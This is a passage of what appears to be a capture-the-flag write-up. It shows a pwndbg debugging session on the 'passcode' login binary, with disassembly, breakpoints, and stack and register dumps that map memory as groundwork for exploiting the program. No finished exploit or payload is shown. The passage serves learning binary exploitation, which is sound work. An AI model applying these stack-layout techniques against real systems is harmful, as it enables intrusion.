<span id="cb4-35"><a href="#cb4-35" aria-hidden="true" tabindex="-1"></a>   0x0804935a &lt;+104&gt;:   call   0x80493c0 <span class="dt">&lt;</span><span class="kw">__stack_chk_fail_local</span><span class="dt">&gt;</span></span>
<span id="cb4-36"><a href="#cb4-36" aria-hidden="true" tabindex="-1"></a>   0x0804935f &lt;+109&gt;:   mov    ebx,DWORD PTR <span class="co">[</span><span class="ot">ebp-0x4</span><span class="co">]</span></span>
<span id="cb4-37"><a href="#cb4-37" aria-hidden="true" tabindex="-1"></a>   0x08049362 &lt;+112&gt;:   leave</span>
<span id="cb4-38"><a href="#cb4-38" aria-hidden="true" tabindex="-1"></a>   0x08049363 &lt;+113&gt;:   ret</span>
<span id="cb4-39"><a href="#cb4-39" aria-hidden="true" tabindex="-1"></a>End of assembler dump.</span>
<span id="cb4-40"><a href="#cb4-40" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; b *welcome + 112</span>
<span id="cb4-41"><a href="#cb4-41" aria-hidden="true" tabindex="-1"></a>Breakpoint 1 at 0x8049362</span>
<span id="cb4-42"><a href="#cb4-42" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; r</span>
<span id="cb4-43"><a href="#cb4-43" aria-hidden="true" tabindex="-1"></a>Starting program: /home/passcode/passcode</span>
<span id="cb4-44"><a href="#cb4-44" aria-hidden="true" tabindex="-1"></a><span class="co">[</span><span class="ot">Thread debugging using libthread_db enabled</span><span class="co">]</span></span>
<span id="cb4-45"><a href="#cb4-45" aria-hidden="true" tabindex="-1"></a>Using host libthread_db library &quot;/lib/x86_64-linux-gnu/libthread_db.so.1&quot;.</span>
<span id="cb4-46"><a href="#cb4-46" aria-hidden="true" tabindex="-1"></a>Toddler&#39;s Secure Login System 1.1 beta.</span>
<span id="cb4-47"><a href="#cb4-47" aria-hidden="true" tabindex="-1"></a>enter you name : AAAAAAAA</span>
<span id="cb4-48"><a href="#cb4-48" aria-hidden="true" tabindex="-1"></a>Welcome AAAAAAAA!</span>
<span id="cb4-49"><a href="#cb4-49" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb4-50"><a href="#cb4-50" aria-hidden="true" tabindex="-1"></a>Breakpoint 1, 0x08049362 in welcome ()</span>
<span id="cb4-51"><a href="#cb4-51" aria-hidden="true" tabindex="-1"></a>Disabling the emulation via Unicorn Engine that is used for computing branches as there isn&#39;t enough memory (1GB) to use it (since mmap(1G, RWX) failed). See also:</span>
<span id="cb4-52"><a href="#cb4-52" aria-hidden="true" tabindex="-1"></a><span class="ss">* </span>https://github.com/pwndbg/pwndbg/issues/1534</span>
<span id="cb4-53"><a href="#cb4-53" aria-hidden="true" tabindex="-1"></a><span class="ss">* </span>https://github.com/unicorn-engine/unicorn/pull/1743</span>
<span id="cb4-54"><a href="#cb4-54" aria-hidden="true" tabindex="-1"></a>Either free your memory or explicitly set <span class="in">`set emulate off`</span> in your Pwndbg config</span>
<span id="cb4-55"><a href="#cb4-55" aria-hidden="true" tabindex="-1"></a>LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA</span>
<span id="cb4-56"><a href="#cb4-56" aria-hidden="true" tabindex="-1"></a>──────────────────────────────<span class="co">[</span><span class="ot"> REGISTERS / show-flags off / show-compact-regs off </span><span class="co">]</span>──────────────────────────────</span>
<span id="cb4-57"><a href="#cb4-57" aria-hidden="true" tabindex="-1"></a> EAX  0</span>
<span id="cb4-58"><a href="#cb4-58" aria-hidden="true" tabindex="-1"></a> EBX  0x804c000 (_GLOBAL_OFFSET_TABLE_) —▸ 0x804bf10 (_DYNAMIC) ◂— 1</span>
<span id="cb4-59"><a href="#cb4-59" aria-hidden="true" tabindex="-1"></a> ECX  0</span>
<span id="cb4-60"><a href="#cb4-60" aria-hidden="true" tabindex="-1"></a> EDX  0</span>
<span id="cb4-61"><a href="#cb4-61" aria-hidden="true" tabindex="-1"></a> EDI  0xf7fd6b80 (_rtld_global_ro) ◂— 0</span>
<span id="cb4-62"><a href="#cb4-62" aria-hidden="true" tabindex="-1"></a> ESI  0xffad9874 —▸ 0xffadad62 ◂— &#39;/home/passcode/passcode&#39;</span>
<span id="cb4-63"><a href="#cb4-63" aria-hidden="true" tabindex="-1"></a> EBP  0xffad9798 —▸ 0xffad97a8 —▸ 0xf7fd7020 (_rtld_global) —▸ 0xf7fd7a40 ◂— 0</span>
<span id="cb4-64"><a href="#cb4-64" aria-hidden="true" tabindex="-1"></a> ESP  0xffad9720 —▸ 0xf7f81da0 (_IO_2_1_stdout_) ◂— 0xfbad2a84</span>
<span id="cb4-65"><a href="#cb4-65" aria-hidden="true" tabindex="-1"></a> EIP  0x8049362 (welcome+112) ◂— leave</span>
<span id="cb4-66"><a href="#cb4-66" aria-hidden="true" tabindex="-1"></a>───────────────────────────────────────<span class="co">[</span><span class="ot"> DISASM / i386 / set emulate off </span><span class="co">]</span>────────────────────────────────────────</span>
<span id="cb4-67"><a href="#cb4-67" aria-hidden="true" tabindex="-1"></a> ► 0x8049362 &lt;welcome+112&gt;    leave</span>
<span id="cb4-68"><a href="#cb4-68" aria-hidden="true" tabindex="-1"></a>   0x8049363 &lt;welcome+113&gt;    ret</span>
<span id="cb4-69"><a href="#cb4-69" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb4-70"><a href="#cb4-70" aria-hidden="true" tabindex="-1"></a>   0x8049364 <span class="dt">&lt;</span><span class="kw">main</span><span class="dt">&gt;</span>           lea    ecx, <span class="co">[</span><span class="ot">esp + 4</span><span class="co">]</span></span>
<span id="cb4-71"><a href="#cb4-71" aria-hidden="true" tabindex="-1"></a>   0x8049368 &lt;main+4&gt;         and    esp, 0xfffffff0</span>
<span id="cb4-72"><a href="#cb4-72" aria-hidden="true" tabindex="-1"></a>   0x804936b &lt;main+7&gt;         push   dword ptr <span class="co">[</span><span class="ot">ecx - 4</span><span class="co">]</span></span>
<span id="cb4-73"><a href="#cb4-73" aria-hidden="true" tabindex="-1"></a>   0x804936e &lt;main+10&gt;        push   ebp</span>
<span id="cb4-74"><a href="#cb4-74" aria-hidden="true" tabindex="-1"></a>   0x804936f &lt;main+11&gt;        mov    ebp, esp</span>
<span id="cb4-75"><a href="#cb4-75" aria-hidden="true" tabindex="-1"></a>   0x8049371 &lt;main+13&gt;        push   ebx</span>
<span id="cb4-76"><a href="#cb4-76" aria-hidden="true" tabindex="-1"></a>   0x8049372 &lt;main+14&gt;        push   ecx</span>
<span id="cb4-77"><a href="#cb4-77" aria-hidden="true" tabindex="-1"></a>   0x8049373 &lt;main+15&gt;        call   __x86.get_pc_thunk.bx       &lt;__x86.get_pc_thunk.bx&gt;</span>
<span id="cb4-78"><a href="#cb4-78" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb4-79"><a href="#cb4-79" aria-hidden="true" tabindex="-1"></a>   0x8049378 &lt;main+20&gt;        add    ebx, 0x2c88</span>
<span id="cb4-80"><a href="#cb4-80" aria-hidden="true" tabindex="-1"></a>────────────────────────────────────────────────────<span class="co">[</span><span class="ot"> STACK </span><span class="co">]</span>─────────────────────────────────────────────────────</span>
<span id="cb4-81"><a href="#cb4-81" aria-hidden="true" tabindex="-1"></a>00:0000│ esp 0xffad9720 —▸ 0xf7f81da0 (_IO_2_1_stdout_) ◂— 0xfbad2a84</span>
<span id="cb4-82"><a href="#cb4-82" aria-hidden="true" tabindex="-1"></a>01:0004│-074 0xffad9724 —▸ 0x99631a0 ◂— &#39;Welcome AAAAAAAA!\nogin System 1.1 beta.\n&#39;</span>
<span id="cb4-83"><a href="#cb4-83" aria-hidden="true" tabindex="-1"></a>02:0008│-070 0xffad9728 ◂— &#39;AAAAAAAA&#39;</span>
<span id="cb4-84"><a href="#cb4-84" aria-hidden="true" tabindex="-1"></a>03:000c│-06c 0xffad972c ◂— &#39;AAAA&#39;</span>
<span id="cb4-85"><a href="#cb4-85" aria-hidden="true" tabindex="-1"></a>04:0010│-068 0xffad9730 ◂— 0</span>
<span id="cb4-86"><a href="#cb4-86" aria-hidden="true" tabindex="-1"></a>05:0014│-064 0xffad9734 ◂— 0x28 /* &#39;(&#39; */</span>
<span id="cb4-87"><a href="#cb4-87" aria-hidden="true" tabindex="-1"></a>06:0018│-060 0xffad9738 —▸ 0xf7dd649d (__overflow+13) ◂— add ebx, 0x1aab63</span>
<span id="cb4-88"><a href="#cb4-88" aria-hidden="true" tabindex="-1"></a>07:001c│-05c 0xffad973c —▸ 0xf7f7fa60 (_IO_file_jumps) ◂— 0</span>
<span id="cb4-89"><a href="#cb4-89" aria-hidden="true" tabindex="-1"></a>──────────────────────────────────────────────────<span class="co">[</span><span class="ot"> BACKTRACE </span><span class="co">]</span>───────────────────────────────────────────────────</span>
<span id="cb4-90"><a href="#cb4-90" aria-hidden="true" tabindex="-1"></a> ► 0 0x8049362 welcome+112</span>
<span id="cb4-91"><a href="#cb4-91" aria-hidden="true" tabindex="-1"></a>   1 0x8049395 main+49</span>
<span id="cb4-92"><a href="#cb4-92" aria-hidden="true" tabindex="-1"></a>   2 0xf7d78519 __libc_start_call_main+121</span>
<span id="cb4-93"><a href="#cb4-93" aria-hidden="true" tabindex="-1"></a>   3 0xf7d785f3 __libc_start_main+147</span>
<span id="cb4-94"><a href="#cb4-94" aria-hidden="true" tabindex="-1"></a>   4 0x804910c _start+44</span>
<span id="cb4-95"><a href="#cb4-95" aria-hidden="true" tabindex="-1"></a>──────────────────────────────────────────────────────────────────────────────────────────────────────────────────</span>
<span id="cb4-96"><a href="#cb4-96" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; x/32xw $esp</span>
<span id="cb4-97"><a href="#cb4-97" aria-hidden="true" tabindex="-1"></a>0xffad9720: 0xf7f81da0  0x099631a0  0x41414141  0x41414141</span>
<span id="cb4-98"><a href="#cb4-98" aria-hidden="true" tabindex="-1"></a>0xffad9730: 0x00000000  0x00000028  0xf7dd649d  0xf7f7fa60</span>
<span id="cb4-99"><a href="#cb4-99" aria-hidden="true" tabindex="-1"></a>0xffad9740: 0xf7f81da0  0xf7f81000  0xffad9788  0xf7dca42b</span>
<span id="cb4-100"><a href="#cb4-100" aria-hidden="true" tabindex="-1"></a>0xffad9750: 0xf7f81da0  0x0000000a  0x00000027  0xffad98d8</span>
<span id="cb4-101"><a href="#cb4-101" aria-hidden="true" tabindex="-1"></a>0xffad9760: 0x00000000  0x000007d4  0xf7f81e3c  0x00000027</span>
<span id="cb4-102"><a href="#cb4-102" aria-hidden="true" tabindex="-1"></a>0xffad9770: 0xffad97a8  0xf7fb3004  0xffad97e0  0x0804c000</span>
<span id="cb4-103"><a href="#cb4-103" aria-hidden="true" tabindex="-1"></a>0xffad9780: 0xffad9874  0xf7fd6b80  0xffad97a8  0x3ef8a600</span>
<span id="cb4-104"><a href="#cb4-104" aria-hidden="true" tabindex="-1"></a>0xffad9790: 0x0804a088  0x0804c000  0xffad97a8  0x08049395</span>
<span id="cb4-105"><a href="#cb4-105" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; p 0xffad9728</span>
<span id="cb4-106"><a href="#cb4-106" aria-hidden="true" tabindex="-1"></a>$1 = 4289566504</span>
<span id="cb4-107"><a href="#cb4-107" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; disass login</span>
<span id="cb4-108"><a href="#cb4-108" aria-hidden="true" tabindex="-1"></a>Dump of assembler code for function login:</span>
<span id="cb4-109"><a href="#cb4-109" aria-hidden="true" tabindex="-1"></a>   0x080491f6 &lt;+0&gt;: push   ebp</span>
<span id="cb4-110"><a href="#cb4-110" aria-hidden="true" tabindex="-1"></a>   0x080491f7 &lt;+1&gt;: mov    ebp,esp</span>
<span id="cb4-111"><a href="#cb4-111" aria-hidden="true" tabindex="-1"></a>   0x080491f9 &lt;+3&gt;: push   esi</span>
<span id="cb4-112"><a href="#cb4-112" aria-hidden="true" tabindex="-1"></a>   0x080491fa &lt;+4&gt;: push   ebx</span>
<span id="cb4-113"><a href="#cb4-113" aria-hidden="true" tabindex="-1"></a>   0x080491fb &lt;+5&gt;: sub    esp,0x10</span>
<span id="cb4-114"><a href="#cb4-114" aria-hidden="true" tabindex="-1"></a>   0x080491fe &lt;+8&gt;: call   0x8049130 <span class="dt">&lt;</span><span class="kw">__x86.get_pc_thunk.bx</span><span class="dt">&gt;</span></span>
<span id="cb4-115"><a href="#cb4-115" aria-hidden="true" tabindex="-1"></a>   0x08049203 &lt;+13&gt;:    add    ebx,0x2dfd</span>
<span id="cb4-116"><a href="#cb4-116" aria-hidden="true" tabindex="-1"></a>   0x08049209 &lt;+19&gt;:    sub    esp,0xc</span>
<span id="cb4-117"><a href="#cb4-117" aria-hidden="true" tabindex="-1"></a>   0x0804920c &lt;+22&gt;:    lea    eax,<span class="co">[</span><span class="ot">ebx-0x1ff8</span><span class="co">]</span></span>
<span id="cb4-118"><a href="#cb4-118" aria-hidden="true" tabindex="-1"></a>   0x08049212 &lt;+28&gt;:    push   eax</span>
<span id="cb4-119"><a href="#cb4-119" aria-hidden="true" tabindex="-1"></a>   0x08049213 &lt;+29&gt;:    call   0x8049050 &lt;printf@plt&gt;</span>
<span id="cb4-120"><a href="#cb4-120" aria-hidden="true" tabindex="-1"></a>   0x08049218 &lt;+34&gt;:    add    esp,0x10</span>
<span id="cb4-121"><a href="#cb4-121" aria-hidden="true" tabindex="-1"></a>   0x0804921b &lt;+37&gt;:    sub    esp,0x8</span>
<span id="cb4-122"><a href="#cb4-122" aria-hidden="true" tabindex="-1"></a>   0x0804921e &lt;+40&gt;:    push   DWORD PTR <span class="co">[</span><span class="ot">ebp-0x10</span><span class="co">]</span></span>
<span id="cb4-123"><a href="#cb4-123" aria-hidden="true" tabindex="-1"></a>   0x08049221 &lt;+43&gt;:    lea    eax,<span class="co">[</span><span class="ot">ebx-0x1fe5</span><span class="co">]</span></span>
<span id="cb4-124"><a href="#cb4-124" aria-hidden="true" tabindex="-1"></a>   0x08049227 &lt;+49&gt;:    push   eax</span>
<span id="cb4-125"><a href="#cb4-125" aria-hidden="true" tabindex="-1"></a>   0x08049228 &lt;+50&gt;:    call   0x80490d0 &lt;__isoc99_scanf@plt&gt;</span>
<span id="cb4-126"><a href="#cb4-126" aria-hidden="true" tabindex="-1"></a>   0x0804922d &lt;+55&gt;:    add    esp,0x10</span>
<span id="cb4-127"><a href="#cb4-127" aria-hidden="true" tabindex="-1"></a>   0x08049230 &lt;+58&gt;:    mov    eax,DWORD PTR <span class="co">[</span><span class="ot">ebx-0x4</span><span class="co">]</span></span>
<span id="cb4-128"><a href="#cb4-128" aria-hidden="true" tabindex="-1"></a>   0x08049236 &lt;+64&gt;:    mov    eax,DWORD PTR <span class="co">[</span><span class="ot">eax</span><span class="co">]</span></span>
<span id="cb4-129"><a href="#cb4-129" aria-hidden="true" tabindex="-1"></a>   0x08049238 &lt;+66&gt;:    sub    esp,0xc</span>
<span id="cb4-130"><a href="#cb4-130" aria-hidden="true" tabindex="-1"></a>   0x0804923b &lt;+69&gt;:    push   eax</span>
<span id="cb4-131"><a href="#cb4-131" aria-hidden="true" tabindex="-1"></a>   0x0804923c &lt;+70&gt;:    call   0x8049060 &lt;fflush@plt&gt;</span>
<span id="cb4-132"><a href="#cb4-132" aria-hidden="true" tabindex="-1"></a>   0x08049241 &lt;+75&gt;:    add    esp,0x10</span>
<span id="cb4-133"><a href="#cb4-133" aria-hidden="true" tabindex="-1"></a>   0x08049244 &lt;+78&gt;:    sub    esp,0xc</span>
<span id="cb4-134"><a href="#cb4-134" aria-hidden="true" tabindex="-1"></a>   0x08049247 &lt;+81&gt;:    lea    eax,<span class="co">[</span><span class="ot">ebx-0x1fe2</span><span class="co">]</span></span>
<span id="cb4-135"><a href="#cb4-135" aria-hidden="true" tabindex="-1"></a>   0x0804924d &lt;+87&gt;:    push   eax</span>
<span id="cb4-136"><a href="#cb4-136" aria-hidden="true" tabindex="-1"></a>   0x0804924e &lt;+88&gt;:    call   0x8049050 &lt;printf@plt&gt;</span>
<span id="cb4-137"><a href="#cb4-137" aria-hidden="true" tabindex="-1"></a>   0x08049253 &lt;+93&gt;:    add    esp,0x10</span>
<span id="cb4-138"><a href="#cb4-138" aria-hidden="true" tabindex="-1"></a>   0x08049256 &lt;+96&gt;:    sub    esp,0x8</span>
<span id="cb4-139"><a href="#cb4-139" aria-hidden="true" tabindex="-1"></a>   0x08049259 &lt;+99&gt;:    push   DWORD PTR <span class="co">[</span><span class="ot">ebp-0xc</span><span class="co">]</span></span>
<span id="cb4-140"><a href="#cb4-140" aria-hidden="true" tabindex="-1"></a>   0x0804925c &lt;+102&gt;:   lea    eax,<span class="co">[</span><span class="ot">ebx-0x1fe5</span><span class="co">]</span></span>
<span id="cb4-141"><a href="#cb4-141" aria-hidden="true" tabindex="-1"></a>   0x08049262 &lt;+108&gt;:   push   eax</span>
<span id="cb4-142"><a href="#cb4-142" aria-hidden="true" tabindex="-1"></a>   0x08049263 &lt;+109&gt;:   call   0x80490d0 &lt;__isoc99_scanf@plt&gt;</span>
<span id="cb4-143"><a href="#cb4-143" aria-hidden="true" tabindex="-1"></a>   0x08049268 &lt;+114&gt;:   add    esp,0x10</span>
<span id="cb4-144"><a href="#cb4-144" aria-hidden="true" tabindex="-1"></a>   0x0804926b &lt;+117&gt;:   sub    esp,0xc</span>
<span id="cb4-145"><a href="#cb4-145" aria-hidden="true" tabindex="-1"></a>   0x0804926e &lt;+120&gt;:   lea    eax,<span class="co">[</span><span class="ot">ebx-0x1fcf</span><span class="co">]</span></span>
<span id="cb4-146"><a href="#cb4-146" aria-hidden="true" tabindex="-1"></a>   0x08049274 &lt;+126&gt;:   push   eax</span>
<span id="cb4-147"><a href="#cb4-147" aria-hidden="true" tabindex="-1"></a>   0x08049275 &lt;+127&gt;:   call   0x8049090 &lt;puts@plt&gt;</span>
<span id="cb4-148"><a href="#cb4-148" aria-hidden="true" tabindex="-1"></a>   0x0804927a &lt;+132&gt;:   add    esp,0x10</span>
<span id="cb4-149"><a href="#cb4-149" aria-hidden="true" tabindex="-1"></a>   0x0804927d &lt;+135&gt;:   cmp    DWORD PTR <span class="co">[</span><span class="ot">ebp-0x10</span><span class="co">]</span>,0x1e240</span>
<span id="cb4-150"><a href="#cb4-150" aria-hidden="true" tabindex="-1"></a>   0x08049284 &lt;+142&gt;:   jne    0x80492ce &lt;login+216&gt;</span>
<span id="cb4-151"><a href="#cb4-151" aria-hidden="true" tabindex="-1"></a>   0x08049286 &lt;+144&gt;:   cmp    DWORD PTR <span class="co">[</span><span class="ot">ebp-0xc</span><span class="co">]</span>,0xcc07c9</span>
<span id="cb4-152"><a href="#cb4-152" aria-hidden="true" tabindex="-1"></a>   0x0804928d &lt;+151&gt;:   jne    0x80492ce &lt;login+216&gt;</span>
<span id="cb4-153"><a href="#cb4-153" aria-hidden="true" tabindex="-1"></a>   0x0804928f &lt;+153&gt;:   sub    esp,0xc</span>
<span id="cb4-154"><a href="#cb4-154" aria-hidden="true" tabindex="-1"></a>   0x08049292 &lt;+156&gt;:   lea    eax,<span class="co">[</span><span class="ot">ebx-0x1fc3</span><span class="co">]</span></span>
<span id="cb4-155"><a href="#cb4-155" aria-hidden="true" tabindex="-1"></a>   0x08049298 &lt;+162&gt;:   push   eax</span>
<span id="cb4-156"><a href="#cb4-156" aria-hidden="true" tabindex="-1"></a>   0x08049299 &lt;+163&gt;:   call   0x8049090 &lt;puts@plt&gt;</span>
<span id="cb4-157"><a href="#cb4-157" aria-hidden="true" tabindex="-1"></a>   0x0804929e &lt;+168&gt;:   add    esp,0x10</span>
<span id="cb4-158"><a href="#cb4-158" aria-hidden="true" tabindex="-1"></a>   0x080492a1 &lt;+171&gt;:   call   0x8049080 &lt;getegid@plt&gt;</span>
<span id="cb4-159"><a href="#cb4-159" aria-hidden="true" tabindex="-1"></a>   0x080492a6 &lt;+176&gt;:   mov    esi,eax</span>
<span id="cb4-160"><a href="#cb4-160" aria-hidden="true" tabindex="-1"></a>   0x080492a8 &lt;+178&gt;:   call   0x8049080 &lt;getegid@plt&gt;</span>
<span id="cb4-161"><a href="#cb4-161" aria-hidden="true" tabindex="-1"></a>   0x080492ad &lt;+183&gt;:   sub    esp,0x8</span>
<span id="cb4-162"><a href="#cb4-162" aria-hidden="true" tabindex="-1"></a>   0x080492b0 &lt;+186&gt;:   push   esi</span>
<span id="cb4-163"><a href="#cb4-163" aria-hidden="true" tabindex="-1"></a>   0x080492b1 &lt;+187&gt;:   push   eax</span>
<span id="cb4-164"><a href="#cb4-164" aria-hidden="true" tabindex="-1"></a>   0x080492b2 &lt;+188&gt;:   call   0x80490c0 &lt;setregid@plt&gt;</span>
<span id="cb4-165"><a href="#cb4-165" aria-hidden="true" tabindex="-1"></a>   0x080492b7 &lt;+193&gt;:   add    esp,0x10</span>
<span id="cb4-166"><a href="#cb4-166" aria-hidden="true" tabindex="-1"></a>   0x080492ba &lt;+196&gt;:   sub    esp,0xc</span>
<span id="cb4-167"><a href="#cb4-167" aria-hidden="true" tabindex="-1"></a>   0x080492bd &lt;+199&gt;:   lea    eax,<span class="co">[</span><span class="ot">ebx-0x1fb9</span><span class="co">]</span></span>
<span id="cb4-168"><a href="#cb4-168" aria-hidden="true" tabindex="-1"></a>   0x080492c3 &lt;+205&gt;:   push   eax</span>
<span id="cb4-169"><a href="#cb4-169" aria-hidden="true" tabindex="-1"></a>   0x080492c4 &lt;+206&gt;:   call   0x80490a0 &lt;system@plt&gt;</span>
<span id="cb4-170"><a href="#cb4-170" aria-hidden="true" tabindex="-1"></a>   0x080492c9 &lt;+211&gt;:   add    esp,0x10</span>
<span id="cb4-171"><a href="#cb4-171" aria-hidden="true" tabindex="-1"></a>   0x080492cc &lt;+214&gt;:   jmp    0x80492ea &lt;login+244&gt;</span>
<span id="cb4-172"><a href="#cb4-172" aria-hidden="true" tabindex="-1"></a>   0x080492ce &lt;+216&gt;:   sub    esp,0xc</span>
<span id="cb4-173"><a href="#cb4-173" aria-hidden="true" tabindex="-1"></a>   0x080492d1 &lt;+219&gt;:   lea    eax,<span class="co">[</span><span class="ot">ebx-0x1fab</span><span class="co">]</span></span>
<span id="cb4-174"><a href="#cb4-174" aria-hidden="true" tabindex="-1"></a>   0x080492d7 &lt;+225&gt;:   push   eax</span>
<span id="cb4-175"><a href="#cb4-175" aria-hidden="true" tabindex="-1"></a>   0x080492d8 &lt;+226&gt;:   call   0x8049090 &lt;puts@plt&gt;</span>
<span id="cb4-176"><a href="#cb4-176" aria-hidden="true" tabindex="-1"></a>   0x080492dd &lt;+231&gt;:   add    esp,0x10</span>
<span id="cb4-177"><a href="#cb4-177" aria-hidden="true" tabindex="-1"></a>   0x080492e0 &lt;+234&gt;:   sub    esp,0xc</span>
<span id="cb4-178"><a href="#cb4-178" aria-hidden="true" tabindex="-1"></a>   0x080492e3 &lt;+237&gt;:   push   0x0</span>
<span id="cb4-179"><a href="#cb4-179" aria-hidden="true" tabindex="-1"></a>   0x080492e5 &lt;+239&gt;:   call   0x80490b0 &lt;exit@plt&gt;</span>
<span id="cb4-180"><a href="#cb4-180" aria-hidden="true" tabindex="-1"></a>   0x080492ea &lt;+244&gt;:   nop</span>
<span id="cb4-181"><a href="#cb4-181" aria-hidden="true" tabindex="-1"></a>   0x080492eb &lt;+245&gt;:   lea    esp,<span class="co">[</span><span class="ot">ebp-0x8</span><span class="co">]</span></span>
<span id="cb4-182"><a href="#cb4-182" aria-hidden="true" tabindex="-1"></a>   0x080492ee &lt;+248&gt;:   pop    ebx</span>
<span id="cb4-183"><a href="#cb4-183" aria-hidden="true" tabindex="-1"></a>   0x080492ef &lt;+249&gt;:   pop    esi</span>
<span id="cb4-184"><a href="#cb4-184" aria-hidden="true" tabindex="-1"></a>   0x080492f0 &lt;+250&gt;:   pop    ebp</span>
<span id="cb4-185"><a href="#cb4-185" aria-hidden="true" tabindex="-1"></a>   0x080492f1 &lt;+251&gt;:   ret</span>
<span id="cb4-186"><a href="#cb4-186" aria-hidden="true" tabindex="-1"></a>End of assembler dump.</span>
<span id="cb4-187"><a href="#cb4-187" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; b *login + 40</span>
<span id="cb4-188"><a href="#cb4-188" aria-hidden="true" tabindex="-1"></a>Breakpoint 2 at 0x804921e</span>
<span id="cb4-189"><a href="#cb4-189" aria-hidden="true" tabindex="-1"></a>pwndbg&gt; c</span>
<span id="cb4-190"><a href="#cb4-190" aria-hidden="true" tabindex="-1"></a>Continuing.</span>
<span id="cb4-191"><a href="#cb4-191" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb4-192"><a href="#cb4-192" aria-hidden="true" tabindex="-1"></a>Breakpoint 2, 0x0804921e in login ()</span>
<span id="cb4-193"><a href="#cb4-193" aria-hidden="true" tabindex="-1"></a>LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA</span>
<span id="cb4-194"><a href="#cb4-194" aria-hidden="true" tabindex="-1"></a>──────────────────────────────<span class="co">[</span><span class="ot"> REGISTERS / show-flags off / show-compact-regs off </span><span class="co">]</span>──────────────────────────────</span>
<span id="cb4-195"><a href="#cb4-195" aria-hidden="true" tabindex="-1"></a>*EAX  0x12</span>
<span id="cb4-196"><a href="#cb4-196" aria-hidden="true" tabindex="-1"></a> EBX  0x804c000 (_GLOBAL_OFFSET_TABLE_) —▸ 0x804bf10 (_DYNAMIC) ◂— 1</span>
<span id="cb4-197"><a href="#cb4-197" aria-hidden="true" tabindex="-1"></a>*ECX  0xf7f81000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac</span>
<span id="cb4-198"><a href="#cb4-198" aria-hidden="true" tabindex="-1"></a> EDX  0</span>
<span id="cb4-199"><a href="#cb4-199" aria-hidden="true" tabindex="-1"></a> EDI  0xf7fd6b80 (_rtld_global_ro) ◂— 0</span>
<span id="cb4-200"><a href="#cb4-200" aria-hidden="true" tabindex="-1"></a> ESI  0xffad9874 —▸ 0xffadad62 ◂— &#39;/home/passcode/passcode&#39;</span>
<span id="cb4-201"><a href="#cb4-201" aria-hidden="true" tabindex="-1"></a> EBP  0xffad9798 —▸ 0xffad97a8 —▸ 0xf7fd7020 (_rtld_global) —▸ 0xf7fd7a40 ◂— 0</span>
<span id="cb4-202"><a href="#cb4-202" aria-hidden="true" tabindex="-1"></a>*ESP  0xffad9778 —▸ 0xffad97e0 —▸ 0xf7f81000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac</span>
<span id="cb4-203"><a href="#cb4-203" aria-hidden="true" tabindex="-1"></a>*EIP  0x804921e (login+40) ◂— push dword ptr <span class="co">[</span><span class="ot">ebp - 0x10</span><span class="co">]</span></span>
<span id="cb4-204"><a href="#cb4-204" aria-hidden="true" tabindex="-1"></a>───────────────────────────────────────<span class="co">[</span><span class="ot"> DISASM / i386 / set emulate off </span><span class="co">]</span>────────────────────────────────────────</span>
<span id="cb4-205"><a href="#cb4-205" aria-hidden="true" tabindex="-1"></a> ► 0x804921e &lt;login+40&gt;    push   dword ptr <span class="co">[</span><span class="ot">ebp - 0x10</span><span class="co">]</span></span>
<span id="cb4-206"><a href="#cb4-206" aria-hidden="true" tabindex="-1"></a>   0x8049221 &lt;login+43&gt;    lea    eax, <span class="co">[</span><span class="ot">ebx - 0x1fe5</span><span class="co">]</span></span>
<span id="cb4-207"><a href="#cb4-207" aria-hidden="true" tabindex="-1"></a>   0x8049227 &lt;login+49&gt;    push   eax</span>
<span id="cb4-208"><a href="#cb4-208" aria-hidden="true" tabindex="-1"></a>   0x8049228 &lt;login+50&gt;    call   __isoc99_scanf@plt          &lt;__isoc99_scanf@plt&gt;</span>
<span id="cb4-209"><a href="#cb4-209" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb4-210"><a href="#cb4-210" aria-hidden="true" tabindex="-1"></a>   0x804922d &lt;login+55&gt;    add    esp, 0x10</span>
<span id="cb4-211"><a href="#cb4-211" aria-hidden="true" tabindex="-1"></a>   0x8049230 &lt;login+58&gt;    mov    eax, dword ptr <span class="co">[</span><span class="ot">ebx - 4</span><span class="co">]</span></span>
<span id="cb4-212"><a href="#cb4-212" aria-hidden="true" tabindex="-1"></a>   0x8049236 &lt;login+64&gt;    mov    eax, dword ptr <span class="co">[</span><span class="ot">eax</span><span class="co">]</span></span>
<span id="cb4-213"><a href="#cb4-213" aria-hidden="true" tabindex="-1"></a>   0x8049238 &lt;login+66&gt;    sub    esp, 0xc</span>
<span id="cb4-214"><a href="#cb4-214" aria-hidden="true" tabindex="-1"></a>   0x804923b &lt;login+69&gt;    push   eax</span>
<span id="cb4-215"><a href="#cb4-215" aria-hidden="true" tabindex="-1"></a>   0x804923c &lt;login+70&gt;    call   fflush@plt                  &lt;fflush@plt&gt;</span>
<span id="cb4-216"><a href="#cb4-216" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb4-217"><a href="#cb4-217" aria-hidden="true" tabindex="-1"></a>   0x8049241 &lt;login+75&gt;    add    esp, 0x10</span>
<span id="cb4-218"><a href="#cb4-218" aria-hidden="true" tabindex="-1"></a>────────────────────────────────────────────────────<span class="co">[</span><span class="ot"> STACK </span><span class="co">]</span>─────────────────────────────────────────────────────</span>
<span id="cb4-219"><a href="#cb4-219" aria-hidden="true" tabindex="-1"></a>00:0000│ esp 0xffad9778 —▸ 0xffad97e0 —▸ 0xf7f81000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac</span>
<span id="cb4-220"><a href="#cb4-220" aria-hidden="true" tabindex="-1"></a>01:0004│-01c 0xffad977c —▸ 0x8049203 (login+13) ◂— add ebx, 0x2dfd</span>
<span id="cb4-221"><a href="#cb4-221" aria-hidden="true" tabindex="-1"></a>02:0008│-018 0xffad9780 —▸ 0xffad9874 —▸ 0xffadad62 ◂— &#39;/home/passcode/passcode&#39;</span>
